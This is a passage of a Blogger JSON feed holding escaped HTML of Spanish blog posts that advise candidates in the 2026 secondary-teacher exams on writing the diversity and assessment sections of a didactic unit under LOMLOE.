arial;\"\u003E\u003Cb\u003EPASO 3. CONCLUIR EL APARTADO\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor supuesto debemos recalcar al tribunal que es imposible tener planificado medidas para las ilimitadas circunstancias que pueden ocurrir en cada clase, y que como dijimos en la programación, tenemos medios para detectar la diversidad de aprendizaje y que pondremos los medios oportunos para actuar si se produce.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERespira. Esto se acaba. Sólo nos queda la\u0026nbsp;BIBLIOGRAFÍA\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Ede esta\u003C\/span\u003E\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; font-family: arial; text-decoration: underline;\"\u003E\u0026nbsp;Guía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: arial; margin: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1746805060028448533"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1746805060028448533"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/02\/atencion-diversidad-undiad-didactica-oposiciones.html","title":"La atención a la diversidad en la unidad didáctica \/ situación de aprendizaje.Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJd3eDRLEWXwEkUpNdNxPs0ADJYKgW8aVGIl0aXYajwm6X0GOh7FhJDYylClusC947mWv7TUfjS0ZaHtAbRRuScwaHAF-U4RpbIf4kh2cRf2kh4WuxBAU3OnW3QMWzv7Tk2i4z8EcbFKDq\/s72-c\/ATENCI%25C3%2593N+DIVERSIDAD++UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4030673615019478140"},"published":{"$t":"2026-01-06T17:50:00.001+01:00"},"updated":{"$t":"2026-01-07T11:18:30.616+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2025"}],"title":{"type":"text","$t":"La evaluación en la unidad didáctica \/situación de aprendizaje. Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV6sYf53zYzKbIfRaKAnSEN4eGhEc5ROJ-5qBWA2ZRkXmyh115qnG0rlJxrUL5jXmX7I_nFS5-n_GkY_Hbh378KqdstVCfuPKXDQcHxkZ1UR7LOFvQN-zM6VHl1VVTblHh4pOk5Q_IGh5T\/s1600\/EVALUACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Cimg alt=\"EVALUACIÓN UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"538\" data-original-width=\"960\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV6sYf53zYzKbIfRaKAnSEN4eGhEc5ROJ-5qBWA2ZRkXmyh115qnG0rlJxrUL5jXmX7I_nFS5-n_GkY_Hbh378KqdstVCfuPKXDQcHxkZ1UR7LOFvQN-zM6VHl1VVTblHh4pOk5Q_IGh5T\/s640\/EVALUACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"EVALUACIÓN UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELlegamos a la temida parte de la evaluación en la unidad didáctica \/situación de aprendizaje. Muchos opositores cuando empiezan a leer esta\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía de como elaborar una situación de aprendizaje \/ unidad didáctica\u0026nbsp;\u003C\/a\u003E, esperan este apartado como agua de mayo. Así que vamos a ver cómo podemos enfocarlo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá del curso para el que programo y de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa evaluación no es ni más ni menos que el proceso que nos permite conocer si nuestros alumnos están consiguen los objetivos marcados y desarrollar las competencias de las que tanto nos habla la ley. Es un apartado muy temido por opositores (algunos tienen pesadillas por las noches), pero tocando todos los elementos importantes, tendremos todo bien controlado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEn esta entrada vamos explicar, como siempre, qué debería venir en el documento y cómo defenderlo.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en evaluación?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar toda la evaluación que vamos a llevar a cabo en cada unidad didáctica\/situación de aprendizaje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn primer lugar, te recomiendo leer el apartado de cómo elaborar la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/evaluacion-programacion-oposiciones-secundaria.html\"\u003EEVALUACIÓN para una programación didáctica en la LOMLOE\u003C\/a\u003E, \u0026nbsp;ya que incluso si estás en una oposición de estabilización, y no tienes que elaborar ese documento, lo vas a entender todo mucho mejor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECuando yo obtuve la plaza en 2010 no teníamos que desarrollar las unidades tan detenidamente como ahora.\u0026nbsp;\u003Cb\u003EPero como ya os he contado, en\u0026nbsp; 2016 ayudé a dos amigos en este proceso (muchas horas de trabajo) y esta parte del documento nos traía de cabeza. ¿Qué ponemos? ¿Qué dejamos fuera? ¡Si no hay espacio!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003EEn 2018 y 2021 ya teníamos las cosas más claras.\u0026nbsp;\u003C\/b\u003EY es que después de años de profunda reflexión y análisis, llegamos a la conclusión de que algunos aspectos podían ser mejorados. \u003Cb\u003EEn 2023, tuvimos que adaptarlo todo a la LOMLOE y en esas estamos ahora, con cambios continuos todavía en 2026.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EYo te voy a dar los mismos consejos que muchos opositores siguieron, y que, si te sirve de algo, muchos fueron calificados como los primeros de sus respectivos tribunales\u003C\/b\u003E. No quiero decir que sea solo por esto, pero al menos, sabemos que si recibieron una calificación tan alta, los tribunales lo vieron con buenos ojos. ¿qué es lo que hicieron? ¡Vamos a verlo!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para indicar cómo llevamos toda esta evaluación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;En este espacio tan pequeño yo recomiendo tocar 3 puntos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E1. Criterios de evaluación\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ELo primero que debo indicar en mi documento son los criterios de evaluación que nos van a permitir evaluar los objetivos y las competencias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E- Recordemos que ya estamos con normativa LOMLOE.\u003C\/span\u003E Debemos indicar los criterios de evaluación que vamos a utilizar, teniendo en cuenta las competencias específicas que vamos a desarrollar en dicha unidad didáctica o situación de aprendizaje. Es decir, que si hemos dicho que desarrollamos la competencia específica 1, tendremos que indicar los criterios de evaluación de la competencia específica 1 que nos permitan evaluar esta situación de aprendizaje \/unidad didáctica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna pregunta habitual ¿debemos poner todos los criterios asociados a la\u0026nbsp;competencia? No, debemos poner todos los criterios que trabajamos en cada unidad \/situación de aprendizaje. Eso sí, debes tener en\u0026nbsp;cuenta que a lo largo de todas las unidades \/situaciones debes evaluar todos los criterios de evaluación.\u0026nbsp;Si la competencia específica 1 se divide en tres criterios, tú puedes evaluar uno de ellos en la unidad 2 y los otros dos criterios en la unidad 3 (por poner un\u0026nbsp;ejemplo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E2. Instrumentos de evaluación.\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ETengo que dejar bien clarito que instrumentos voy a utilizar para evaluar.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si digo que utilizaré pruebas debo indicar si esta prueba es para solo esta unidad o para más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si haré un trabajo o proyecto, debo indicar el nombre del mismo\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si utilizo un portfolio de actividades también debo señalarlo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn definitiva, debo poner todos los instrumentos\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E3. Evaluación inicial y 